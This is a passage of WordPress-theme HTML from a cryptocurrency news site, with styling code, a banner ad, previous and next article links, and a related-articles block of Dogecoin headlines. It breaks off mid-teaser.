<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-50px;margin-right:-50px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_78{margin-left:-40px;margin-right:-40px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_78{margin-left:-20px;margin-right:-20px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_78{margin-bottom:70px!important}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:40px!important}}@media (max-width:767px){.tdi_78{margin-bottom:45px!important}}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688058" src="about:blank" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688058?size=468x60"></iframe><noscript><iframe data-aa="1688058" src="//ad.a-ads.com/1688058?size=468x60" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_83{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_84" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>.tdi_85,.tdi_85 .tdc-columns{min-height:0}.tdi_85,.tdi_85 .tdc-columns{display:block}.tdi_85 .tdc-columns{width:100%}@media (min-width:768px){.tdi_85{margin-left:-40px;margin-right:-40px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_85{margin-left:-30px;margin-right:-30px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_85{margin-left:-15px;margin-right:-15px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_85{margin-bottom:80px!important}.tdi_85 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-bottom:50px!important}}@media (max-width:767px){.tdi_85{margin-bottom:55px!important}}</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_88 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:30px!important}}@media (max-width:767px){.tdi_88{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_88 .td-module-container{display:flex;flex-direction:column}.tdi_88 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_88 .td-image-container{display:block;order:0}.ie10 .tdi_88 .next-prev-title,.ie11 .tdi_88 .next-prev-title{flex:auto}.tdi_88 .tdb-next-post a{color:#ffffff;font-family:Heebo!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_88 .tdb-next-post:hover a{color:#ffa301}.tdi_88 .tdb-next-post span{color:#aaaaaa;font-family:Heebo!important;font-weight:500!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptoculture.info/2021/03/05/ripple-says-no-trouble-in-asia-despite-sec-lawsuit/">Ripple says no trouble in Asia despite SEC lawsuit</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptoculture.info/2021/03/06/11-celebrities-who-have-boosted-the-value-of-the-cryptocurrency-dogecoin/">11 Celebrities Who Have Boosted The Value of The Cryptocurrency Dogecoin</a></div></div></div></div></div><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_90.tdc-row-content-vert-center,.tdi_90.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_90.tdc-row-content-vert-bottom,.tdi_90.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_90.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_90.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_90{margin-top:-5px!important;margin-bottom:35px!important}.tdi_90 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_90{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}@media (max-width:767px){.tdi_90{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93"   >
<style>.tdi_93{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-right:15px!important}}@media (max-width:767px){.tdi_93{margin-right:16px!important}}</style>
<style>.tdi_93 i{font-size:39px;text-align:center}.tdi_93 i{width:39px;height:39px;line-height:39px}.tdi_93 i,.tdi_93 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_93{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_93 i{font-size:37px;text-align:center}.tdi_93 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_93 i{font-size:35px;text-align:center}.tdi_93 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_93 i{font-size:38px;text-align:center}.tdi_93 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_94{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_94:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_94 svg{fill:#666666}.tdi_94 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_94 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>@media (max-width:767px){.tdi_95{margin-top:9px!important}}</style>
<style>.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#999999;font-family:Heebo!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_95 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Related articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_96 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_96 .td-image-wrap{padding-bottom:42%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_96 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_96 .td-module-meta-info{padding:21px 0 0 0;border-color:#eaeaea}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#ffffff}.tdi_96 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_96 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;display:inline-block;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-post-author-name{display:none;font-weight:700}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#ffa301!important}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_96 .entry-title{margin:0 0 14px;font-family:Heebo!important;font-size:20px!important;line-height:1.3!important;font-weight:500!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_96 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-module-meta-info{padding:18px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_96 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_96 .td-module-container:before{bottom:-9px}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 12px;font-size:18px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-module-meta-info{padding:16px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_96 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_96 .td-module-container:before{bottom:-9px}.tdi_96 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 13px;font-size:16px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:55%}.tdi_96 .td-module-meta-info{padding:16px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:17.5px;margin-bottom:17.5px;padding-bottom:17.5px!important;margin-bottom:17.5px!important}.tdi_96 .td-module-container:before{bottom:-17.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 12px;font-size:19px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"820","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#ffffff","title_txt_hover":"#ffa301","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"rgba(255,163,1,0.5)","cat_bg_hover":"#ffa301","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1958,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_single_related";
block_tdi_96.post_count = "3";
block_tdi_96.found_posts = "5160";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1720";
tdBlocksArray.push(block_tdi_96);
</script><div id=tdi_96 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2025/06/26/bitcoin-ethereum-xrp-dogecoin-slide-on-thursday-morning-whats-going-on-benzinga/"  rel="bookmark" class="td-image-wrap " title="Bitcoin, Ethereum, XRP, Dogecoin Slide On Thursday Morning: What&#039;s Going On? &#8211; Benzinga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lh3.googleusercontent.com/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBuc=s0-w300-rw"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2025/06/26/bitcoin-ethereum-xrp-dogecoin-slide-on-thursday-morning-whats-going-on-benzinga/"  rel="bookmark" title="Bitcoin, Ethereum, XRP, Dogecoin Slide On Thursday Morning: What&#039;s Going On? &#8211; Benzinga">Bitcoin, Ethereum, XRP, Dogecoin Slide On Thursday Morning: What&#039;s Going On? &#8211; Benzinga</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/dogecoin/" class="td-post-category">Dogecoin</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-26T08:59:44+00:00" >June 26, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2025/06/21/news-explorer-dogecoin-and-xrp-are-now-trading-on-ethereum-layer-2-base-heres-how-decrypt/"  rel="bookmark" class="td-image-wrap " title="News Explorer — Dogecoin and XRP Are Now Trading on Ethereum Layer-2 Base—Here&#039;s How &#8211; Decrypt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lh3.googleusercontent.com/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBuc=s0-w300-rw"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
